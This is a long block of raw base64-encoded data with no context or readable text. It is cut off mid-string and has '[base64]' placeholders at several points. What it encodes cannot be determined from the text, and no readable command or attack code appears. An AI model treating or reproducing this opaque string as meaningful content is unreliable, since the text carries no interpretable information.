bF5aGPRjHvoAiaIxCg2yURlGAC8QHh4aoUfoehLZHBdUGA8iiQkENUT4UaERUbUgAVTmlP8QDxICG570hwoTGNBCMWf5oSGHoP4ClJhLiTzZmbyApb/z/[base64]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[base64]/8N1RycNiSVPaQ8JJZxc8oh23UU6yfZHQzLgKbfWoiA2f4wgAKi0jIeKgqS8SpX/G2F0CsHVjzYgAF7uvfe+e3kJqAurUVT9aCwCjJhqGsncf59ffebipiRqw6EgHWabJbUk1EpK7B8AvJc0sBGPfwxgCNyiATYE2BrXPNA1o2iXPkLTPwK0axS9GcViODgAe0EjGdCQAAXecQNyxYp/caFAbbKXPICV5B0dkACrCPCDbhwHYcVRQDd4JIY5IAEOSBDDDkwRBlMg4B+AyhjJSOaxjqVgPOIxT370M7MSrAJmK5tZeEjgkfWoDD3msRnK0ENFQ5DHCgtQY4GGBjShEWgZcUzQgpgRx2UkSEJG09AeK7ShbkBjE4Cbm+CydCUUeIluWNoa2E5kDRhQTW+O//wHOB7AgwzEzQpDEoMNaqAFT1qBSDMgZN52lIC8eS1vh8xAJ1CQgcJ1iW4YGdPiGmGmIURuTqVARSUqN6chDEEKUriTFvIUhisU8YhUUEigqIAAjVGkCmF6XUYw0rqP4M52BnhJ7TwFKZi4ZCYwyV1NPCWTlnjKHgYQTGcY0Bl2rsss/tgeUIZAAHa6kwbtJACqzvcPXyymhc/i4AYz+L1dLSYE7YoMVphnq38Ig1dWOSH8KDob+dEDDdx4BzfuEg6NUsAIyYvFEGLxg5GW9KQmJalJQ2pBvRymoh7ZFlC6VQxs2LQY0SPNTjkggXrB06X2QlctatHOdI3iH/X6x/8wkkEAfbimgh7pQLy8Z1EWSiYeVIUX+fqnD3uShTg5xKFwIvYAFvxDiDuogcVyACgMJLEPJPsHEzjmBv0w8SPo0U946KOelHVxizDLT35gVh/65Gw+Z9wOBgKkxjcO6LELKlqDFtSgpF32QXmk0NOWprBrPOCSnkyCJ7XQSU/WwApaiAOSHrC1TWzCSShY246mRrUMiKG0SdBtEkBniiR0EpReAoEp9waCvO1jH31TEuAAJ0ou7UEHf9hDOdDAOF7UYwND2MCZREEHONHhTJBL0+Y4ZxDQVSwMCumD6EwXkdQlinWIgt18O3LNbI6kJSzB70pckt9yjgR4k/oUSBL/ahnLpMspG/BITwQ2gOahy8AItow9fcENXwhjKf60cEBHU9RaEOASC+bJN/LpGQosq3xhyTA9xleUaYwwqjdA6UpTWuMhtNQjw+IAGt5BrbqE4x3SYF5sjOBVCqDmyARI8pKdGtVnDTmmH0GgAosRj2KASisbJEAIapg/oAYmNR5ximuU3JsNDCMY/0jzMLZXMCfrOMsB/Ue/5ByLCxaYAqyQzGhCIAGE4XCsCvjHA7zBAuYgoQc18AICTPEP0vUBZCBjIsk2dka6Tjpl8kHZX/ezspS5zLDpIcFg+Rrq9qwMPvAxhBv+4QA2OnaNBDKQgdjoIMvWEUF31HUddx1H/wjVkWmABC0nB7InByThc8fkbRKQxIN/[base64]/95ABygIL+G6hk5H+UW/qKnPfP5YRSXZAC9oUBwbMSM44z1HyxggQ++IMQaHLFiGOgTqyk9nhSwOoqel6t49GNYM2p6Paln2czWk8WUeaQ99fnHFO2jWAe0QI2xjvWrhQZZOBYN+EfDY9J03SBmtOAEAgBcHHJLkILwCfp8sgG1lyQ4G/j2DmkDQdoyoIUiVgwBiCh4QZIQh1AmyZThNq5xlQuCTnxJlNp//x7CgYY0lOkHvBhCKRpRinrT4RbyTd9uIRXioLzO6/vCYDoa4k8QQAFRJzsOBVHugOHmq+FgZ3aAp3ZQIndsopzCaVP0CyjGaeM2BZ0yJZ3USX3iSXn/vAqpSiIW9EEafIEGaXAUhKw3DODCbkUYLGzDao4CfJAsWHCEaiEsuEFZkicrMop+cIV49GEaeOIo9onpYsEKSWqkVOoKr7AD4gIpekyjeCwcxpACck7EZqjl0lAN986lvC4xwu4jSIyi0qEYkqEOr6ztUEM1VAPNSqLu/tDu/gEafiDx3oznXOPvVkjwYPCBlEwfDi8wKMCnjMPxhMMSHU8AWEADmONhkkABHaDVECA7QIbzPg+K5GoVmIj09opnzqOLqgg/UG/UDmvUsKiLZKaLzkMSEIs9dvGMEGAYBiT3ZE33Xk3WeO9AbM1BisbXdO2OOqQASGQM4qAGriAJ/wzi+aKvYhxAC9ZG+9JGCyzGCrhv+7oP/JoJHfnkCrSASDzCuNTvlLomb0TpH3TASzqhS7zEGNLg/hqhHvJtCHihEVDhTujgHwfwFsirGo/[base64]/04aqA4gcOsRJ0cs8owDgWxhIXRmEeABwqz/JygAos5h/CANIugPNK8RQzTfTIQz/[base64]/wh5AQpwqRSRopyQkJaY4EFMoRZuwSZ30IYGKIisLZicYMS3/[base64]/qEFUvUfiNMYhbM4kxM5dY9A6qgFohEExsCTnI86K8Y6sTNtLEltuHNtOkFwgpU60FHgylO17PHZ2u9u+qZv9kBt3nMG/1gJ3faRTGrpunghE0SBAFJhTvJNcjTnTgjU39AL/KpjvdbLmdYrO6xgDDASIx/uQen1FSrgUSp04jRFJSQl4zClAy/[base64]/+SYB/8YBMKwI6I0VVZtRhjFVZf7fiG4ZFSyxqnUxut02K0IPuINW104Aqmw1dX6TvDQPzQsXQQoSCW9R+2ZP1ICf3IrT3dEz7rIA1iIA1uIA0yIT/J5IIAEkADdHMEQk+QCb207U/Yy5mqoA+YwAF8YHUwcnkldCNXh0JjYgNJQkP/i1IMVnj+ayY81ATHQh8G4Aasguo4IKF+I4VicC0vzCv0IU95AjUwtim5wWCs0KRqqGOV8qmqYSqwISvVwiozKkiZFKN0wikYYCq/zHmexy1irDe4FOoIwIBodmAYIGcDqIJ31oF/tg27EoE2gwbk7n2GoQ6DAc2Gzif8h0z/1UHN0rQv/4EdPCIQ365NUchUKCDw5Gx//EHJFGasujZQWaCHxrYGciAMBiVjnukCUiCJ8Spt96o7UsY8+KpTbfOvbLPTao9mViZnughnJEESdJM93EALYODtpmE4hxGNDRdWiXFxj/GOahUGQCA6CcIgSDch7ji9HKAGzK1t1OYOkoB0V8tzM+CPQ/d0FkJZ46Ae7SYBCuduhmu4Csc93zM+ZwAbYqADOsAIjCAGZDcNvCsAb6FOMoe88oQh98QhAe6Q2VUhsqMixgB2HlSWn3cj8XXiDKBCL253OAV3LsUkakeXsanixMypTmx9rAJfJqwWZogohsUtJIAoXANX/+iBBiaMAkDhe1mhA6yiBZxqm/[base64]//BS/[base64]/gh0IszA9ok2Xm86W230pk091yIetARzgAK3EAHQuLwwc7TouANJYDdJSUzygiK9mGj/co1MvPLFi8z74lqdlj1N10YvBuAQkoQ9+pn3/jBqpUTw4lZrF29gYWwAG9kG2iAkbrdM6w1OZPnNZCZmQbcABAlmuC7l0SIfIb/wKzE8HCKetuWS4SOn95DqsY2AayKEdeIIcONmTu2tcydUJyuv5jC14FbAKFiJBh5xQLGIMZvmybYBe2dyy+6EfKkB3JOVTCBZ39KtfvwlgA6x27AG6/4IVvKqoBMMjhOEbohtYqG6fdsKijSDxvsoRVyh8gaUDYmEUuGpa9MLp3Ju/L5oGuPQd2LcoqG4UPn1aetYjrtsFcmrSewI1cAq8N8MuV0Pu9jAYVFjuGFomS4I1/DIwXXjuPoKiW92i95u/ORrAl+ZPmUHAzWoTD5w6/ygSY9yANElT0hTLI76jNmXGPlqmNe/[base64]/lHfYnBiRA0GtBK+wpXRxRAtLhL2JhAOgHnT2CST2C0/lbxxADVESdweRnZvu5gbR7u4m9uwGI7GwKfjLDg/+R9h/MG71Vw7xt3ezpvrvdR6IJMxAL016mlu6NYMZKqiiG5YYj//F/gPCVrKM7GlAZ5hqAWIhMoQtM+tGOuA+q3SMm7Yw+4j3k4za1+NzRg9xnxov5dqftw9Rgn9w1YRuKmt2Dcxl6v92TugPUaPgXoPiPv1aHIUlsgJiu+jOVKY9z3Jgq+0GZv0+4kQLd8w5+nMj7wHgVoiCOnOEb3v2qhMmNq3Da8w6sgAKHYRvIwR+qnMqL2q6v/P5Q4VvpIBW6nHMAwsEVBwQdhHFgKsxBBG4wYGiIICKGPm4qaspwJ2NGGxo52vBoo1+/fyQNSCtp4J9JkyRLSqv176XKmCn/W9r8B3PmPwL6bvj76W9aPAoURtFgQMAoSWExCVCIATSqVKASKBCg8Y8DhalRY7CioO8qA6Qc6IVIyoHBUaf6JGCbekPfKDQ2w92k4JOr3r3+4mJ1EQ5buHdgof4ckBTrv3AusN3857hlMbxSCRB4jNmmBAk3OntuSzJYumL/ghUbdlodatTQCLDy7NnyMHb/oAUjSfv2P9r/ht0kkBdoXKeWKfyINSTW8aobCnybOoS49OTHh3ylwExBAWbbFXD/XsAaODgPAnTpAsgUAod92v9r7+afmxQX5htKkeK+oX+GSJBwVEIJhgRIYIEESnIggSSUsGCAkjxYoCT/BDih/4EISlgCgg6SIMA0C0zjYYgfjiiiiAuQOOKJKq544jILLNNCCzCAgJEWVwxEEBUO6EgFFQhQgQEiSWihxR0faZEEIkFeUaQOGb1yBQZAsucQFYhcoYkWVvwxwx57zPBPBv90AsI/ICQAAggz6KCDFTrYsM80RvDjDzntBNUBiNtU004HjaAySiWpDHpFKjcWhFBCCR0URntUNOTQenhUUZEbmozR0UYeGWkkRyPdtNJJOLVUi6ih1tSSNCmJapOqomq1lT/YSKAPBRzUQoNWHNjTqjCwbnDDNHtN44JTNBDADT0GUGCMVDewMkCtBNx61CgEMPDPO/8Iw4C1BIRArf9TFGxg2DRyXfVOOGioe1dw/[base64]/mSeI0hufZQeMdFDBjjQNN0CMVYfR4+Y5SDkmkFq90sscfqfwxxR+vxHGkA0pW0Qf/61VIeZAWccTB5QydzGC77WWCsI+XM2B0hxZ7GLENOdXY6c82cuq5zQIduFIKHRRUUmj1OBakEKOmPERF65E69FClWmDK6UdG7nAH+uh76pJKrE5MEquq0kQq/CppJe60uJ4VAg3SCPO/Vk3LKUIrIM1sdTQOAIAeOxkFK4YwAAp8IyyjYMCtxmKZsvyDG+9Awzu0hYZcWSYEauFZWOB1LQIwcGIO+0ks0DIKDowiBDGsIQ214i6/kMRgLuCZZSaDFBogDDJDTBg2HBMxhBXDNbC5gWVIQhr7hYYCaqni0fbVko0NQzWp2eIwQPaDax3lKDsbRTBsg0bfrIw2LCMJ/8wKAI0CUABXuFLLWSxjmVHkbI9H2wA06iAWOh4Nj3i81R6NRoHuNM0724maeK7BAiQgARBJyAEC+jCRiVyAIv+oj9jIVrazne0/pGQQ2/DGoAxdSBKKiFuCHnS3timClQeqEIFScIUEFABwHwIR4gQHTGAmzkPOa9wN/[base64]/9YWDGKiI0hlMxnIC1NSzggwxtaBgAgO00UNSYy3fxDHf8wRlL4N0MCDMFlttkNO1pWm9n0JrG9KcBXLQhXwRrjBwAAgM8ISQBlFEAZ34KrZwkAAGPUwRjG6BdmacBIRj7NO9qxBhzA8YB/XM0U4cwkBt7THvfUB5RmG6V//DMgtbktQwkqASzu1iAL6a24b8ObIRqCCB380pfLAByIhtnL7CquuoCr7odasLj/YcBgBnf4hyYOVblnWs5H3bOSFhLQAeWR42/Fi8EN0hCDGCRDB+HEJEUqJSVEjG4ECfgS7nTAJTLxbh/7QBONdAADEP2EHD/hZ+P2qbgCnOAEBUgGHUABCgekAlE5MIhBGLq1PnRPxRKZSKWqsIMx2EB96fuI+mac0U/9o6P2QBVJMYOq+c3PfgAsagV5ZquTtBR+0sAfuDwLWciehQPSoMc7APAOeugvZxb01rWk4UG7cDAc6urgYm6ChiZn0I4cECoLyXjV/Ol0zuIiikx1ppQd/mOISMkZBQDwGCUiTGERK3QxhCHGKnYLpFEk2GYeTQMAoCZmN/GiakqTDGNs/2YDjx7sbig9G726EbEwG8YPfDqAUYziB9D4xxuHUQcAxNoYAEgG0/7BilGkWterZpqvC+AH0gpbs0z7jmobyQxr/AOSLNCAGExhSUxOhCRhi08f6MPb3pJgFQISUH+ES9ziOshBrNSQf9zWXFW2EkGtbGWBzuaGQNyAGUb4EIzydF3rEk671u2AH2YHgj1swnCK68Aw/LAmK/zjUAbBXOVchwFN3MAI5JhvDN5xg/xiIwbXzEfjDvEoijDBDaR43QRGMPFrtoAVodPBOgPe4AbLUwcgmAY+/dEOfvwTvMRTXAuGMQxwbLgOlQCFjlKhI9Vl78QIUIgDwGZb8P23If9aaIVFaYz1Gbd162393/9isaykMGDJWxeGCDHrZavSQxiAtjIAjlUctNiDHtzIVrYGcxODTSwcBtBKDOmh9x0CZvD/OHJaeOYLu6yLLoDZM2PS4ALDR9YADGMYZPacFWsJ8WBnlRgUzYqNGzgGXoGloWDTwfWJiRrTefUiyC7dG5AtFjO88Q1uWtayUrfkBMMogBpP4Oo4wnH4b3yj8H/taw5rGPkF0M7Tmm/sp0GNGdd4AAsegAQNaA18mezDezzphguAMj/5URsJRCnK868N3Qda5bhTqdxxu/9BinB3Ks/vhjgEA98dgEELuKtNgMN/1/U3gFMAr4AIiDABWqD/TCDAOAaXAMq0cIhAEM8kJReIAVcwAgCwcfPlAsbwDkMgAVcGAC5APIARA5kgDJfwKFQwBayQBtjACvEwDeRQg9tgBGnwD3/wB+m0BwzGYAmwDyCgAxnQAvxAYRXGTzESXz43DMkAAycQhSdwCKBQBVSAI1SQAzqCYgpxSVICEeBTKW5ABWLQCji2AztgYzPGhuqDGTzmUanHZABEhy0RC6JCdpnBFADAdmy3Lf/AQPQgiIEIiP8AaCThZgbgP3inLY14d+kCiXjXEk11Zoj4Dx5EA+kyeJFxMHbxDvagaklBAKzCMGHFGIwRGdJgLao2CidheY6BMJFBA2EVGZ03/[base64]/[base64]/GXJcESIJxwU3AtKQBwn/SwpaAhNpf4bQB1YQDDMiAJuwTCDgfwNoXQVoBOnwcrZQDSEpDt0wDCfwAHvwGh0QDBzXATcQD/EQesUAAD9QBz/[base64]/5mkQURQxji7vZGPcFGTdQ/wzFIAf9EADXsAgRQxqcKEXFAA1F0A9FEACtBj++0Zu2pxoVMKwBsAiz1xLsII0to5xntFi+AQciAQfQAA3Z2g/3sI2N1Y3a+Y3W0AzWoA3a0AzAAAfHUATCegwcpny+pg3A8AvN4HxMMw/RIBJFoA3RBzWN1A3/8ADXAAf/8GyWdFvvYW24VZ+hhH5PcAESewH+MZAFGW7khm6xdG4ESm6wNEttc3594ABDkgEgkAQCkSUgMAzLgG8fCQNOkICa0AlZ6gcwAA7e0Q0FsA+PsAfGEA8xMF8U1w52MrRCu01CO1/[base64]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[base64]/KpYAAzKReVEmDDQNgE5wUIRqIQUtJFuECrFSgVUesyLsq/[base64]/Af//PcphdADAJniI1rqkACmNjUBXxDYP5ZRiCKAQAB6YKocIgqRpdZBICjLiVf/sStgBKAOdfCDQiwCkX6wsFhFAEs1qJpCiDhLANigq0KchStkLaQf14LITBSyLZcpgBhgWUk1FABEZ0EjhzkUSV4kmxcmQuNd87JKvf6xR5aUZFlwgcMvosFEhRTDLXDFyKmIpQCpuMW1AjjGApK6EmDAYTDDwKJCnoEX0Yj/[base64]/E4wcjMMYQsEEOClsACQyGQQI2MAAOcIDIoqBB7TxUCVCMghWbyMIYHICIFr8iDo8YghMI8IhO3MEGPBiDDsgxpgWYCaRp4gEPTLofNahBDHQygfjyowZTMIEJ/+fDQKD4pKhBuU9QiHJf/WzQA/wVOmMA+NQAP/WO2W5kBGLVQF9H049o9EMjCVCIWFmiAQpOeqlqxUgAMK0MTAPLhGZNRgI+mKxl5XXSd3W1EEMKB4ydayU3+AcM4MAttCg2YrXyViHegmtohaofxSi2WgFDFaoUQwCRlSxiI4Ou0P6jHb8gbTA2G1UFNIwYEDmGR5Lh2mQkgw+IbTRkDMbZ2VKjCJVp9EqcEQ1APpeP/dDGa6TLmgUwQw5iwO4nSXmBoY1XOIYADnKIM17EeUEFCPhHEkwhg6VdZ2m3JM7a0rZK8EBCPPd9T3vYgzaM3xITAwbDetymuAP0sgZX+P/[base64]/+QFKEJvYPR/7So/9hfURE9QAC8g6gKGaAAjfEPVsyeqwDwqqb/EemVMGMvzziGBjJWBNGUpI+hFmuq5dBX1vohGcs3IQpdbVdnq/Cv6ahKra24ETn8JCgwEQozcuUX0Sg3HWnAxg3/LGtsnr9rEXBJQzKucQ1a40pXLvsHtgEGDAUyEWB9rQatgAZrWIS1WohleYtkqJe4KIIKWACh2K28EJhqmCwNIoxg8JikQKxxQYpCSgqh6LZryKJGE4HIcC6F4EB8UcGSOIF90zdmWIATQIId6IIk0C7uugA3qKTxIg7jYDiI8wJB6IJ/QIAc6IIckAEzmI75Qo75ArDzKIGtYaX6YqWRaw+ssaVbSg4BYxtbAoMnODDFEQRTqAIAcYJHiAF/+JEjcYVyWKoE0AMUyIAMEIOcArqhIzoPqKZpSgJNoAJN4AELyALJeQUWGwN3YAFNeIUC2AdEcAJduARN2Ic7eIVO/xiDPxiBZBiMdGiSS3iEPfgDTQAFUJgAFnMAH4CTMUiCyYmDEQgHZYABENCEMBiDNiGmEwCHN4ETLJATokup/MiPNxDGxvOAI+gCJoApQeETBFiUPlCUKvCNQ1kUNzCFVnCU0iu9Shk9sgiHoPqf04OI2LMn2zM7mLC9leC9xIKIawuAl1CIBAiAQjiVTvOJU8EIeTS